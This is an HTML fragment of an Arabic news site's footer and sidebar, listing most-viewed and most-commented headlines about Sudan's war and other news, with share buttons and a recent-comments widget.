			<a aria-label="رقصة الدرملي بقلم/ مليح يعقوب حماد" href="https://maradees.com/2024/02/01/%d8%b1%d9%82%d8%b5%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d9%85%d9%84%d9%8a-%d8%a8%d9%82%d9%84%d9%85-%d9%85%d9%84%d9%8a%d8%ad-%d9%8a%d8%b9%d9%82%d9%88%d8%a8-%d8%ad%d9%85%d8%a7%d8%af/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/maradees.com/wp-content/uploads/2024/02/IMG_20240202_000849.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/maradees.com/wp-content/uploads/2024/02/IMG_20240202_000849.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/maradees.com/wp-content/uploads/2024/02/IMG_20240202_000849.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2024/02/01/%d8%b1%d9%82%d8%b5%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d9%85%d9%84%d9%8a-%d8%a8%d9%82%d9%84%d9%85-%d9%85%d9%84%d9%8a%d8%ad-%d9%8a%d8%b9%d9%82%d9%88%d8%a8-%d8%ad%d9%85%d8%a7%d8%af/">رقصة الدرملي بقلم/ مليح يعقوب حماد</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">فبراير 1, 2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; 2026، مراديس نيوز - جميع الحقوق محفوظة &nbsp; </div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1861"><a href="https://maradees.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1862"><a rel="privacy-policy" href="https://maradees.com/privacy-policy/">سياسة الخصوصية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://maradees.com/contact/">إتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D9%8A%D9%86%D9%81%D9%8A%20%D8%B5%D8%AD%D8%A9%20%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%20%D8%AA%D8%AC%D9%86%D9%8A%D8%AF%D9%87%20%D9%84%D9%85%D9%82%D8%A7%D8%AA%D9%84%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AD%D8%B1%D8%B3%20%D8%A7%D9%84%D8%AD%D8%AF%D9%88%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A3%D8%B3%D8%A7%D8%B3%20%D9%82%D8%A8%D9%84%D9%8A&#038;url=https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D9%8A%D9%86%D9%81%D9%8A%20%D8%B5%D8%AD%D8%A9%20%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%20%D8%AA%D8%AC%D9%86%D9%8A%D8%AF%D9%87%20%D9%84%D9%85%D9%82%D8%A7%D8%AA%D9%84%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AD%D8%B1%D8%B3%20%D8%A7%D9%84%D8%AD%D8%AF%D9%88%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A3%D8%B3%D8%A7%D8%B3%20%D9%82%D8%A8%D9%84%D9%8A%20https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/&text=%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D9%8A%D9%86%D9%81%D9%8A%20%D8%B5%D8%AD%D8%A9%20%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%20%D8%AA%D8%AC%D9%86%D9%8A%D8%AF%D9%87%20%D9%84%D9%85%D9%82%D8%A7%D8%AA%D9%84%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AD%D8%B1%D8%B3%20%D8%A7%D9%84%D8%AD%D8%AF%D9%88%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A3%D8%B3%D8%A7%D8%B3%20%D9%82%D8%A8%D9%84%D9%8A" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D8%A7%D9%84%D8%AC%D9%8A%D8%B4%20%D9%8A%D9%86%D9%81%D9%8A%20%D8%B5%D8%AD%D8%A9%20%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%20%D8%AA%D8%AC%D9%86%D9%8A%D8%AF%D9%87%20%D9%84%D9%85%D9%82%D8%A7%D8%AA%D9%84%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AD%D8%B1%D8%B3%20%D8%A7%D9%84%D8%AD%D8%AF%D9%88%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A3%D8%B3%D8%A7%D8%B3%20%D9%82%D8%A8%D9%84%D9%8A%20https://maradees.com/2023/03/09/%d8%a7%d9%84%d8%ac%d9%8a%d8%b4-%d9%8a%d9%86%d9%81%d9%8a-%d8%b5%d8%ad%d8%a9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%aa%d8%ac%d9%86%d9%8a%d8%af%d9%87-%d9%84%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://maradees.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">أكثر المقالات مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الدكتورة سناء حمد تكشف عن وجود شخصية كبيرة في الجيش وعضو بمجلس السيادة بمفاوضات جنيف" href="https://maradees.com/2024/08/14/%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1%d8%a9-%d8%b3%d9%86%d8%a7%d8%a1-%d8%ad%d9%85%d8%af-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d9%88%d8%ac%d9%88%d8%af-%d8%b4%d8%ae%d8%b5%d9%8a%d8%a9-%d9%83%d8%a8/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2">الأخبار</span></span><img width="390" height="220" src="https://i0.wp.com/maradees.com/wp-content/uploads/2024/08/Screenshot_2024-08-14-23-07-53-11_a23b203fd3aafc6dcb84e438dda678b6.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/maradees.com/wp-content/uploads/2024/08/Screenshot_2024-08-14-23-07-53-11_a23b203fd3aafc6dcb84e438dda678b6.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/maradees.com/wp-content/uploads/2024/08/Screenshot_2024-08-14-23-07-53-11_a23b203fd3aafc6dcb84e438dda678b6.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2024/08/14/%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1%d8%a9-%d8%b3%d9%86%d8%a7%d8%a1-%d8%ad%d9%85%d8%af-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d9%88%d8%ac%d9%88%d8%af-%d8%b4%d8%ae%d8%b5%d9%8a%d8%a9-%d9%83%d8%a8/">الدكتورة سناء حمد تكشف عن وجود شخصية كبيرة في الجيش وعضو بمجلس السيادة بمفاوضات جنيف</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">أغسطس 14, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="استخبارات الدعم السريع تكشف معلومات خطيرة عن الناشط  الانصرافي" href="https://maradees.com/2023/11/23/%d8%a7%d8%b3%d8%aa%d8%ae%d8%a8%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%aa%d9%83%d8%b4%d9%81-%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%ae/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/maradees.com/wp-content/uploads/2023/11/IMG_20231123_212935.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/maradees.com/wp-content/uploads/2023/11/IMG_20231123_212935.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/maradees.com/wp-content/uploads/2023/11/IMG_20231123_212935.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/maradees.com/wp-content/uploads/2023/11/IMG_20231123_212935.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2023/11/23/%d8%a7%d8%b3%d8%aa%d8%ae%d8%a8%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%aa%d9%83%d8%b4%d9%81-%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%ae/">استخبارات الدعم السريع تكشف معلومات خطيرة عن الناشط  الانصرافي</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 23, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مقتل قائد الفرقة السادسة مشاه العميد عماد النوراني في معارك الفاشر " href="https://maradees.com/2024/06/15/%d9%85%d9%82%d8%aa%d9%84-%d9%82%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%82%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d9%85%d8%b4%d8%a7%d9%87-%d8%a7%d9%84%d8%b9%d9%82%d9%8a%d8%af-%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/maradees.com/wp-content/uploads/2024/06/IMG_20240615_104030.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/maradees.com/wp-content/uploads/2024/06/IMG_20240615_104030.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/maradees.com/wp-content/uploads/2024/06/IMG_20240615_104030.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2024/06/15/%d9%85%d9%82%d8%aa%d9%84-%d9%82%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%82%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d9%85%d8%b4%d8%a7%d9%87-%d8%a7%d9%84%d8%b9%d9%82%d9%8a%d8%af-%d8%b9/">مقتل قائد الفرقة السادسة مشاه العميد عماد النوراني في معارك الفاشر </a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يونيو 15, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رئيس الجمعية الروحية السودانية : معظم عوائل الجن هاجرت من السودان" href="https://maradees.com/2023/01/17/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d9%85%d8%b9%d8%b8%d9%85-%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/maradees.com/wp-content/uploads/2023/01/%D8%A7%D9%84%D8%AC%D9%86.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2023/01/17/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d9%85%d8%b9%d8%b8%d9%85-%d8%b9/">رئيس الجمعية الروحية السودانية : معظم عوائل الجن هاجرت من السودان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 17, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="جهاز الأمن والمخابرات يتهم قائد سلاح المدفعية عطبرة بالتخابر مع الدعم السريع ويطالب بالقبض عليه" href="https://maradees.com/2024/01/16/%d8%ac%d9%87%d8%a7%d8%b2-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d9%88%d8%a7%d9%84%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8-%d9%8a%d8%aa%d9%87%d9%85-%d9%82%d8%a7%d8%a6%d8%af/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/maradees.com/wp-content/uploads/2024/01/Screenshot_2024-01-17-02-33-11-27_40deb401b9ffe8e1df2f1cc5ba480b12.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/maradees.com/wp-content/uploads/2024/01/Screenshot_2024-01-17-02-33-11-27_40deb401b9ffe8e1df2f1cc5ba480b12.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/maradees.com/wp-content/uploads/2024/01/Screenshot_2024-01-17-02-33-11-27_40deb401b9ffe8e1df2f1cc5ba480b12.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/maradees.com/wp-content/uploads/2024/01/Screenshot_2024-01-17-02-33-11-27_40deb401b9ffe8e1df2f1cc5ba480b12.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://maradees.com/2024/01/16/%d8%ac%d9%87%d8%a7%d8%b2-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d9%88%d8%a7%d9%84%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa-%d9%8a%d8%b7%d8%a7%d9%84%d8%a8-%d9%8a%d8%aa%d9%87%d9%85-%d9%82%d8%a7%d8%a6%d8%af/">جهاز الأمن والمخابرات يتهم قائد سلاح المدفعية عطبرة بالتخابر مع الدعم السريع ويطالب بالقبض عليه</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 16, 2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">أكثر المقالات تعليقا<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://maradees.com/2023/02/23/%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%a5%d8%b0%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d8%aa%d8%b5/">
							<span class="date meta-item tie-icon">فبراير 23, 2023</span>							<h3>الهيئة القومية للإذاعة والتلفزيون تصدر توضيحاً بشأن منسوبيها المقبوض عليهم بتهم  انتحال شخصيات ضباط</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://maradees.com/2023/01/17/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d9%85%d8%b9%d8%b8%d9%85-%d8%b9/">
							<span class="date meta-item tie-icon">يناير 17, 2023</span>							<h3>رئيس الجمعية الروحية السودانية : معظم عوائل الجن هاجرت من السودان</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://maradees.com/2023/03/24/%d8%a7%d9%84%d9%82%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%af%d9%81%d8%b9-%d8%a8%d8%b9%d8%af%d8%af-%d9%85%d9%86-%d8%a7%d9%84/">
							<span class="date meta-item tie-icon">مارس 24, 2023</span>							<h3>القوات المسلحة المصرية تدفع بعدد من اللجان التجنيدية للسودانيين في حلائب وشلاتين</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://maradees.com/2023/02/28/%d8%a7%d9%84%d9%83%d9%88%d9%86%d8%ba%d8%b1%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a-%d9%8a%d8%af%d8%b9%d9%88-%d8%a7%d9%84%d8%a8%d8%b1%d9%87%d8%a7%d9%86-%d9%88%d9%83%d8%a8%d8%a7%d8%b4/">
							<span class="date meta-item tie-icon">فبراير 28, 2023</span>							<h3>الكونغرس الأمريكي يدعو البرهان وكباشي والعطا الى الالتزام بإتفاقية جوبا وعدم شيطنة الدعم السريع</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://maradees.com/2023/01/03/%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%87%d9%8a%d8%b1-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d8%b2%d9%8a%d9%84%d9%8a%d8%a9-%d8%aa%d9%84%d9%82%d9%8a-%d8%a7%d9%84%d9%86%d8%b8%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae/">
							<span class="date meta-item tie-icon">يناير 3, 2023</span>							<h3>الجماهير البرازيلية تلقي النظرة الأخير على بيليه قبل دفنه اليوم</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://maradees.com/2023/03/05/%d8%af-%d9%85%d9%88%d8%b3%d9%89-%d8%ae%d8%af%d8%a7%d9%85-%d9%8a%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d8%a7%d9%84/">
							<span class="date meta-item tie-icon">مارس 5, 2023</span>							<h3>د. موسى خدام  يكتب ..الدعم السريع &#8211; نموذج الاستهداف الممنهج بالشائعات</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-2" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">احدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul>			<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://maradees.com/2024/03/24/%d9%83%d8%aa%d9%8a%d8%a8%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%86%d8%a7%d8%af-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d8%a8%d9%82%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%b9%d9%85/#comment-337">
							<img alt='صورة كمال الدين عبد الرحمن علي' src='https://secure.gravatar.com/avatar/74becd83aec27417d30c1252e1e1474f320cb600a6cfacd29b420cb5d3c1075d?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74becd83aec27417d30c1252e1e1474f320cb600a6cfacd29b420cb5d3c1075d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://maradees.com/2024/03/24/%d9%83%d8%aa%d9%8a%d8%a8%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%86%d8%a7%d8%af-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d8%a8%d9%82%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%b9%d9%85/#comment-337">
						كمال الدين عبد الرحمن علي					</a>
					<p>نعم السلام لا للحرب اللعينة...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://maradees.com/2024/03/14/%d8%a5%d8%b4%d8%b1%d8%a7%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%a3%d9%88%d8%b3%d8%b7-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa-2/#comment-336">
							<img alt='صورة كمال الدين عبد الرحمن علي' src='https://secure.gravatar.com/avatar/74becd83aec27417d30c1252e1e1474f320cb600a6cfacd29b420cb5d3c1075d?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74becd83aec27417d30c1252e1e1474f320cb600a6cfacd29b420cb5d3c1075d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://maradees.com/2024/03/14/%d8%a5%d8%b4%d8%b1%d8%a7%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%a3%d9%88%d8%b3%d8%b7-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa-2/#comment-336">
